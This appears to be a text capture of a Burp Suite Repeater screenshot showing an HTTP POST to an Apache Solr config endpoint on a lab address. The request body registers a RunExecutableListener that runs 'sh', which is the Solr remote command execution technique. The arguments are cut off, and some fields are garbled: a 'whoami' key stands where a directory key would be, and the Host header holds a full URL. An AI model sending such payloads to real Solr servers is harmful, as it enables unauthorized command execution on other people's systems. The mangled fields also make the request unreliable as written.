 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.72.129:8983
Request
Pretty Raw \n Actions
INSPECTOR
1 POST /solr/demo/config HTTP/1.1
2 Host: http://192.168.72.129:8983/solr/#/
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Length: 161
8
9 {
"add-listener":{
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"sh",
"whoami":"/bin/",
"args":[
Search... 0 matches